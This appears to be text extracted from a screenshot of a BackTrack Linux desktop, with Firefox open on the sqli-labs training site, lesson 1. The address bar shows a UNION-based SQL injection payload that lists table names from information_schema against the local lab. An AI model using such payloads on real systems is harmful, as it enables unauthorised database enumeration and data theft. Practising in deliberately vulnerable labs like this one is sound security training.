 Applications Places System Wed Dec 6, 2:41 PM
Less-1 **Error Based- String** - Mozilla Firefox
Less-1 **Error Based- St...
localhost/sqli-labs/Less-1/?id=999' union select 1,TABLE_NAME,3 from information_schema.tables where TABLE_SCHEMA=datab Search
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
Welcome Dhakkan
SQLI DUMB SERIES-1
*Unsaved Document 1... Less-1 **Error Based- ...